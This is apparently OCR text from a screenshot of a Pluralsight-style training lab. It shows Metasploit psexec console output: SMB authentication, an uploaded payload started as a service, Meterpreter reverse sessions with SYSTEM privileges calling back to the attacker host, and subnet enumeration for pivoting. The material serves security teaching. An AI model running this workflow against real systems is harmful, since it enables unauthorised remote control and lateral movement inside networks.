 File Edit View Search Terminal Help
[*] Authenticating to 172.16.1.51:445|KONESISLABS as user 'loki'...
[*] Uploading payload...
[*] Created \wsIwXvFG.exe...
[+] 172.16.1.51:445 - Service started successfully...
[*] Deleting \wsIwXvFG.exe...
[*] Sending stage (885806 bytes) to 172.16.1.51
[*] Meterpreter session 4 opened (172.16.1.38:443 -> 172.16.1.51:55841) at 2015-09-26 21:44:07 -0
400
meterpreter > run get_local_subnets
Local subnet: 172.16.1.0/255.255.255.0
Local subnet: 192.168.1.0/255.255.255.0
meterpreter > background
[*] Backgrounding session 4...
msf exploit(psexec) > sessions -i
Active sessions
===============
Id  Type                   Information                  Connection
--  ----                   -----------                  ----------
3   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ MAGNI  172.16.1.38:443 -> 172.16.1.51:55801 (1
72.16.1.51)
4   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ MAGNI  172.16.1.38:443 -> 172.16.1.51:55841 (1
72.16.1.51)
msf exploit(psexec) >
pluralsight